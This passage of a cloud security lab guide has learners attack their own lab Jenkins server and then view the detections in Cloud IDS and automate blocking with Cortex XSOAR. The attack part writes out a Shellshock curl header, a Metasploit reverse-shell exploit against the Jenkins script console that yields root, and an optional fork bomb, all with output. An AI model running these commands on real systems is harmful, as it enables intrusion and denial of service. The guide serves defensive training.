##curl -H 'User-Agent: () { :; }; 123.123.123.123:9999' http://192.168.11.20/cgi-bin/test-critical <html> <head><title>404 Not Found</title></head> <body bgcolor="white"> <center><h1>404 Not Found</h1></center> <hr><center>nginx/1.14.2</center> </body> </html> -
Run the following command to use an exploit pack against the
jenkinsserver.msfconsole -r jenkins.rc [-] ***rtIng the Metasploit Framework console.../ [-] * WARNING: No database support: No database YAML file [-] *** +-------------------------------------------------------+ | METASPLOIT by Rapid7 | +---------------------------+---------------------------+ | __________________ | | | ==c(______(o(______(_() | |""""""""""""|======[*** | | )=\ | | EXPLOIT \ | | // \\ | |_____________\_______ | | // \\ | |==[msf >]============\ | | // \\ | |______________________\ | | // RECON \\ | \(@)(@)(@)(@)(@)(@)(@)/ | | // \\ | ********************* | +---------------------------+---------------------------+ | o O o | \'\/\/\/'/ | | o O | )======( | | o | .' LOOT '. | | |^^^^^^^^^^^^^^|l___ | / _||__ \ | | | PAYLOAD |""\___, | / (_||_ \ | | |________________|__|)__| | | __||_) | | | |(@)(@)"""**|(@)(@)**|(@) | " || " | | = = = = = = = = = = = = | '--------------' | +---------------------------+---------------------------+ =[ metasploit v5.0.71-dev ] + -- --=[ 1962 exploits - 1095 auxiliary - 336 post ] + -- --=[ 558 payloads - 45 encoders - 10 nops ] + -- --=[ 7 evasion ] [*] Processing jenkins.rc for ERB directives. resource (jenkins.rc)> use exploit/multi/http/jenkins_script_console resource (jenkins.rc)> set RHOST 192.168.11.4 RHOST => 192.168.11.4 resource (jenkins.rc)> set lhost 192.168.11.3 lhost => 192.168.11.3 resource (jenkins.rc)> set srvhost 192.168.11.3 srvhost => 192.168.11.3 resource (jenkins.rc)> set RPORT 8080 RPORT => 8080 resource (jenkins.rc)> set TARGETURI / TARGETURI => / resource (jenkins.rc)> set target 1 target => 1 resource (jenkins.rc)> set payload generic/shell_reverse_tcp payload => generic/shell_reverse_tcp resource (jenkins.rc)> exploit [*] Started reverse TCP handler on 192.168.11.3:4444 [*] Checking access to the script console [*] No authentication required, skipping login... [*] 192.168.11.4:8080 - Sending Linux stager... [*] Command shell session 1 opened (192.168.11.3:4444 -> 192.168.11.4:57314) at 2023-04-16 19:15:33 -0400 [!] Deleting /tmp/h41oBSV payload file -
When you see
[!] Deleting /tmp/eNJNLJ payload file, attempt to access the shell ofjenkinsserverpython -c 'import pty; pty.spawn("/bin/bash")' root@4a06a58104a9:/# -
You are now logged into the
jenkinsserver via reverse tunnel. Check which account you’re using:whoami whoami root You should see you are now logged into the Jenkins server as root. -
(Optional) Drop a simple fork bomb to DoS the Jenkins server.
:(){ :&:;};: [1] 99 [2] 100 [3] 102 [4] 104 [5] 106 [6] 109 [7] 111 [8] 113 [9] 115 [10] 117 [11] 119 [12] 121 [13] 123 [14] 124 [15] 126 [16] 129 [17] 131 [18] 273 [19] 756 [20] 1026 [21] 1312 [22] 3282 [23] 4977 [24] 4978 [25] 4979 [26] 4980 [27] 4981 [28] 4982 [29] 4983 [30] 4984 [31] 4985 [32] 4986 [33] 4987 -
(Optional) Attempt to access the
weborjenkinsservice onVM A, again.http://{{{project_0.startup_script.vmseries_nic0_ip|pending}}} http://{{{project_0.startup_script.vmseries_nic0_ip|pending}}}:8080
The page should be unresponsive because of the simple fork bomb.
Note, it may take several refreshes for the page to become unresponsive.

Step 4. View Cloud IDS threat logs
The threat logs generated by Cloud IDS can be viewed directly in the Google Cloud console.
-
In the Cloud IDS dashboard, click IDS Threats → Refresh.
You should see the threats detected by Cloud IDS based on the malicious traffic previously generated. -

(Optional) Click ⋮ → View threat details to view additional details about a given threat.

Step 5. View Cloud IDS traffic logs
Cloud IDS ingests traffic logs based on your endpoint and traffic mirroring policy configuration. This enables you to gain visibility into application traffic, including: addresses, App-ID, source and destination countries, threat type, and more.
-
Click IDS Endpoints →
cloud-ids-endpoint→ View related logs.Log explorer displays all of the traffic and threat logs received and detected by Cloud IDS. -
Click Clear query and paste the query below. Then, click Run query.
resource.type:("ids.googleapis.com/Endpoint") AND resource.labels.location:("{{{project_0.startup_script.gcp_zone|pending}}}") jsonPayload.application="jenkins"
This query displays all jenkinswithin your deployment zone. Feel free to adjust the filter to search for different types of traffic and alerts. -

Expand a given traffic log to view more information. The example below shows traffic using the App-ID
jenkinsbetween two servers in thetrustnetwork.
Task 4. Automate response with Cortex XSOAR
In this task, configure Cortex XSOAR to receive threat intel from Cloud IDS. When a threat is detected, XSOAR executes a playbook to automatically block the attacker's IP address by adding it to the xsoar-blacklist VPC firewall rule.
Step 1. Create a Pub/Sub Topic & VPC Firewall Rule
In this step, create a Pub/Sub topic to receive events generated by Cloud IDS. Then, create a VPC firewall rule (xsoar-blacklist) to deny all traffic from specific source IP addresses.
-
In Cloud Shell, click + to open a new tab.
-
In the new tab, create a Pub/Sub topic (
cloud-ids-topic) and subscription (cloud-ids-sub).gcloud pubsub topics create cloud-ids-topic gcloud pubsub subscriptions create cloud-ids-sub \ --topic="cloud-ids-topic" \ --ack-deadline="10" \ --expiration-period="2678400s" \ --message-retention-duration="604800s" Created topic [projects/qwiklabs-gcp-02-09f1cbf76242/topics/cloud-ids-topic]. Created subscription [projects/qwiklabs-gcp-02-6e24c4d7456b/subscriptions/cloud-ids-sub]. -
Create a VPC firewall rule named
xsoar-blacklist.gcloud compute firewall-rules create xsoar-blacklist \ --direction=INGRESS \ --priority=10 \ --network=panw-trust-vpc \ --action=DENY \ --rules=all \ --source-ranges=1.1.1.1 Creating firewall...working..Created [https://www.googleapis.com/compute/v1/projects/qwiklabs-gcp-02-09f1cbf76242/global/firewalls/xsoar-blacklist]. Creating firewall...done. NAME: xsoar-blacklist NETWORK: default DIRECTION: INGRESS PRIORITY: 10 ALLOW: DENY: all DISABLED: False In order to create the rule, a dummy IP ( 1.1.1.1) is added as a source address.

Click Check my progress to verify the objective.
Step 2. Create a log sink
XSOAR subscribes to a Pub/Sub topic to receive events generated by Cloud IDS. Here, we will create a log sink to forward CRITICAL threats detected by Cloud IDS to XSOAR.
-
In Logs Explorer. Click Clear Query.
-
Click More Actions → Create sink.
-

Set Sink name to
cloud-ids-sink. Click Next. -
